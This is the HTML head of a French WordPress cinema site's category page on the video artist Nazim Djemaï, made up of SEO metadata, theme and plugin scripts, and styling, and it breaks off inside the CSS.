

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://derives.tv/constellation/djemai/?filter_by=featured
body_size: 23175
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Djemaï - Dérives</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://derives.tv/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://derives.tv/wp-content/uploads/2016/04/derives.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://derives.tv/constellation/djemai/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Djemaï - Dérives" />
	<meta property="og:description" content="Nazim Djemaï, né en 1977 à Leningrad en Russie, a grandi à Alger. En 2004, il sort diplômé de l’Ecole Nationale Supérieure des Beaux-arts de Paris. L’artiste est l’auteur de plusieurs vidéos, documentaires, et courts-métrages." />
	<meta property="og:url" content="https://derives.tv/constellation/djemai/" />
	<meta property="og:site_name" content="Dérives" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://derives.tv/constellation/djemai/","url":"https://derives.tv/constellation/djemai/","name":"Djemaï - Dérives","isPartOf":{"@id":"https://derives.tv/#website"},"breadcrumb":{"@id":"https://derives.tv/constellation/djemai/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://derives.tv/constellation/djemai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://derives.tv/"},{"@type":"ListItem","position":2,"name":"Constellation","item":"https://derives.tv/constellation/"},{"@type":"ListItem","position":3,"name":"Djemaï"}]},{"@type":"WebSite","@id":"https://derives.tv/#website","url":"https://derives.tv/","name":"Dérives","description":"autour du cinéma","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://derives.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux" href="https://derives.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux des commentaires" href="https://derives.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux de la catégorie Djemaï" href="https://derives.tv/constellation/djemai/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://derives.tv/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://derives.tv/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://derives.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://derives.tv/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://derives.tv/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://derives.tv/wp-content/themes/newspaperchildtheme/style.css?ver=12.7.4c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://derives.tv/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://derives.tv/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://derives.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script type="text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"1","show_title":"false","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"/","theme":"dark_square","horizontal_padding":"0","hideflash":"false","wmode":"opaque","autoplay":"true","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"false"};
//# sourceURL=video-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://derives.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://derives.tv/wp-json/wp/v2/categories/150" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://derives.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="https://derives.tv/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/derives.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/derives.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/derives.tv\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="627ec472ff";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info 